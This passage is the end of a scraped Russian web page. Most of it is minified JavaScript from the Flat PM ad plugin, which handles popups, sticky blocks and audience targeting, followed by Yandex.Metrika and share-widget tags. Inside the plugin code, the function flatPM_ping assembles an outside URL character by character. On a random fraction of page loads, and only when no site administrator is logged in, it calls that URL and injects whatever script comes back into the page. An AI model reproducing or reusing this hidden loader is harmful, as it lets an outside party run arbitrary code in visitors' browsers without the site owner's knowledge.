0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
    </script> 
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768502007313127
body_size: 397
content:
cb__utl_cb_share_1768502007313127('1ea92d09c43527572b24fe052f11127b');